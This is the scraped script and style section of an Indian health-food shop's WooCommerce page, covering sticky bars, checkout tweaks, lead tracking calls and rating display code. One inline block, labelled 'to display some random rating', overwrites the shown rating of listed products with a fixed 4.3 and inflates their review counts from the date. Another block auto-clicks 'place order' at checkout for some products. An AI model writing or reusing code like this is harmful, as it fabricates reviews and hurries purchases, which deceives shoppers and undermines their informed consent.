!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"711b67c797","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768727031" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766492814" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
